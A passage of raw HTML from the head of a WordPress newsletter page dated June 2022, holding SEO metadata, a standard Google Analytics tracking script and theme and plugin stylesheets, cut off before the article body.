

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truthlion.com/noahs-nightly-newsletter-6-12-22/
body_size: 73003
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://truthlion.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg" />
		<meta name="twitter:image" content="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg" />
	<meta property="og:url" content="https://truthlion.com/noahs-nightly-newsletter-6-12-22/" />
<meta property="og:title" content="Noah&#8217;s Nightly Newsletter &#8211; 6/12/22" />
<meta property="og:description" content="Hey friends, Noah here with your Sunday evening edition of the Newsletter and boy do we have a great one for you today! Not all &#8220;good&#8221; stories, but very interesting for sure&#8230; Starting with this: Largest Pork Company in U.S. Shuts Down California Plant, Citing High Food Costs So let&#8217;s see, we have about 20 [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://truthlion.com/noahs-nightly-newsletter-6-12-22/">
<meta name="twitter:title" content="Noah&#8217;s Nightly Newsletter &#8211; 6/12/22">
<meta name="twitter:description" content="Hey friends, Noah here with your Sunday evening edition of the Newsletter and boy do we have a great one for you today! Not all &#8220;good&#8221; stories, but very interesting for sure&#8230; Starting with this: Largest Pork Company in U.S. Shuts Down California Plant, Citing High Food Costs So let&#8217;s see, we have about 20 [&hellip;]">
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">

<link rel="preconnect" href="//platform.twitter.com" />
<link rel="preconnect" href="//syndication.twitter.com" />
<link rel="preconnect" href="//abs.twimg.com" />
<link rel="preconnect" href="//abs-0.twimg.com" />
<link rel="preconnect" href="//pbs.twimg.com" />
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

	
	
<script id="dsq-count-scr" src="//truthlion.disqus.com/count.js" async></script>
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Noah&#039;s Nightly Newsletter - 6/12/22</title>
	<link rel="canonical" href="https://truthlion.com/noahs-nightly-newsletter-6-12-22/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Noah&#039;s Nightly Newsletter - 6/12/22" />
	<meta property="og:description" content="Hey friends, Noah here with your Sunday evening edition of the Newsletter and boy do we have a great one for you today! Not all &#8220;good&#8221; stories, but very interesting for sure&#8230; Starting with this: Largest Pork Company in U.S. Shuts Down California Plant, Citing High Food Costs So let&#8217;s see, we have about 20 [&hellip;]" />
	<meta property="og:url" content="https://truthlion.com/noahs-nightly-newsletter-6-12-22/" />
	<meta property="og:site_name" content="TruthLion" />
	<meta property="article:published_time" content="2022-06-13T01:58:54+00:00" />
	<meta property="og:image" content="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Noah" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://truthlion.com/noahs-nightly-newsletter-6-12-22/#article","isPartOf":{"@id":"https://truthlion.com/noahs-nightly-newsletter-6-12-22/"},"author":{"name":"Noah","@id":"https://truthlion.com/#/schema/person/1a4678d1ca755993fc59821f6d8d7dac"},"headline":"Noah&#8217;s Nightly Newsletter &#8211; 6/12/22","datePublished":"2022-06-13T01:58:54+00:00","dateModified":"2022-06-13T01:58:54+00:00","mainEntityOfPage":{"@id":"https://truthlion.com/noahs-nightly-newsletter-6-12-22/"},"wordCount":378,"commentCount":0,"publisher":{"@id":"https://truthlion.com/#organization"},"image":{"@id":"https://truthlion.com/noahs-nightly-newsletter-6-12-22/#primaryimage"},"thumbnailUrl":"https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg","keywords":["Clean","Featured"],"articleSection":["Newsletter"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://truthlion.com/noahs-nightly-newsletter-6-12-22/#respond"]}]},{"@type":"WebPage","@id":"https://truthlion.com/noahs-nightly-newsletter-6-12-22/","url":"https://truthlion.com/noahs-nightly-newsletter-6-12-22/","name":"Noah's Nightly Newsletter - 6/12/22","isPartOf":{"@id":"https://truthlion.com/#website"},"primaryImageOfPage":{"@id":"https://truthlion.com/noahs-nightly-newsletter-6-12-22/#primaryimage"},"image":{"@id":"https://truthlion.com/noahs-nightly-newsletter-6-12-22/#primaryimage"},"thumbnailUrl":"https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg","datePublished":"2022-06-13T01:58:54+00:00","dateModified":"2022-06-13T01:58:54+00:00","breadcrumb":{"@id":"https://truthlion.com/noahs-nightly-newsletter-6-12-22/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://truthlion.com/noahs-nightly-newsletter-6-12-22/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://truthlion.com/noahs-nightly-newsletter-6-12-22/#primaryimage","url":"https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg","contentUrl":"https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg","width":2000,"height":1200},{"@type":"BreadcrumbList","@id":"https://truthlion.com/noahs-nightly-newsletter-6-12-22/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://truthlion.com/"},{"@type":"ListItem","position":2,"name":"Noah&#8217;s Nightly Newsletter &#8211; 6/12/22"}]},{"@type":"WebSite","@id":"https://truthlion.com/#website","url":"https://truthlion.com/","name":"TruthLion","description":"Set the truth free, it will defend itself.","publisher":{"@id":"https://truthlion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://truthlion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://truthlion.com/#organization","name":"TruthLion • Set the truth free, it will defend itself.","url":"https://truthlion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://truthlion.com/#/schema/logo/image/","url":"https://truthlion.com/wp-content/uploads/2021/09/truthlion-facebook.jpg","contentUrl":"https://truthlion.com/wp-content/uploads/2021/09/truthlion-facebook.jpg","width":1200,"height":630,"caption":"TruthLion • Set the truth free, it will defend itself."},"image":{"@id":"https://truthlion.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://truthlion.com/#/schema/person/1a4678d1ca755993fc59821f6d8d7dac","name":"Noah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://truthlion.com/#/schema/person/image/","url":"https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-96x96.png","contentUrl":"https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-96x96.png","caption":"Noah"},"url":"https://truthlion.com/author/noah/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TruthLion &raquo; Feed" href="https://truthlion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TruthLion &raquo; Comments Feed" href="https://truthlion.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://truthlion.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.2.0" data-sampling="1" data-sampling-rate="3" data-api-url="https://truthlion.com/wp-json/wordpress-popular-posts" data-post-id="6465" data-token="b8d627c700" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="TruthLion &raquo; Noah&#8217;s Nightly Newsletter &#8211; 6/12/22 Comments Feed" href="https://truthlion.com/noahs-nightly-newsletter-6-12-22/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-BTNTPBRE3K"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/truthlion.com\/noahs-nightly-newsletter-6-12-22\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-BTNTPBRE3K',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-BTNTPBRE3K', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://truthlion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://truthlion.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='post-poll-css-css' href='https://truthlion.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://truthlion.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://truthlion.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='media_boxes-css' href='https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/css/mediaBoxes.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='media_boxes-font-awesome-css' href='https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Font%20Awesome/css/font-awesome.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='media_boxes-fancybox-css' href='https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Fancybox/jquery.fancybox.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='media_boxes-magnific-popup-css' href='https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Magnific%20Popup/magnific-popup.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='media_boxes-extra-style-css' href='https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin_extra/extra_style.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='essb-social-profiles-css' href='https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_parlerbutton a svg {height: 20px!important;} .essb_links .essb_link_gettr a svg {height: 28px!important;} .essb_links .essb_link_truthsocial a svg {height:21px!important;} .essb_links.essb_template_glow-retina a {margin-right: 4px;} .essb_item.essb_link_mail .essb_network_name, .essb_item.essb_link_comments .essb_network_name, .essb_item.essb_link_print .essb_network_name {display:none;} .essb_links.essb_template_glow-retina .essb_icon.essb_icon_gab {height: 42px;width: 34px;margin: 0 10px 0 3px;} .essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path {height: 36px!important;} .essb_item.essb_link_gab .essb_network_name {margin-left: 8px;} .essb_links.essb_width_flex li:not(.essb_totalcount_item) {margin-right: 4px!important;} @media screen and (max-width: 768px) { .essb_item.essb_link_print {display:none;} }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links.essb_share .essb_link_facebook a:hover, .essb_links .essb_link_facebook a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_facebook_like a:hover, .essb_links .essb_link_facebook_like a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_twitter a:hover, .essb_links 